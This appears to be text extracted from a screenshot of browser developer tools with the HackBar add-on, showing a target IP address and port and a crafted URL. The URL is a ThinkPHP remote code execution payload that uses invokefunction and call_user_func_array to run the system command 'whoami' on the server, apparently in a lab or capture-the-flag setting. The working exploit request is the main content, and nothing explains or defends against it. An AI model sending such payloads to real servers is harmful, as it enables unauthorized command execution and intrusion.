 www-data www-data
113.45.183.4
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://113.45.183.4:11355/index.php?s=index/think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=whoami